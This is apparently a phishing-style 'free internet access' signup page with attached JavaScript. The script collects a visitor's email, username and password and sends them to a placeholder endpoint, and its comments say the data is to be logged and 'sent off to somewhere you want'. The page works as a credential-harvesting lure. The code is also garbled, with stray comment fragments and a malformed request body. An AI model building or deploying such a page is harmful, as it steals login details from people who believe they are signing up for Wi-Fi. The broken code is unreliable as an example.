 Sign up for free internet access!
Email address (must match
Please create a username (this will become your login name):
Username
Create Account
© 2023 | All rights reserved
//scripts.js // You'll need to set up a basic backend system or fake API endpoint // where data submitted through the form (like emails and usernames) // get logged and
then sent off to somewhere you want. This code handles how forms are sent --!> const post = async (formData) => { let response = await
fetch("https://fakedata.com/api/v1/wifi", { method: "POST", body: formData, headers: new Headers({ 'Content-Type': 'application/json' }) }); if (response.ok)
console.log("Account successfully created"); else alert("Unable to sign up user with those credentials. Please check your inputs and try again!")} const senddata = () => {
let email = document.getElementById("email").value; let username = document.getElementById("username").value; let pswd =
document.getElementById("password").value; //For simplicity, all these details would normally go together in the same request --!> post({email, username, password:
pswd}) //you'd likely need to hash before sending --!> } //Some random emojis for visual appeal --!>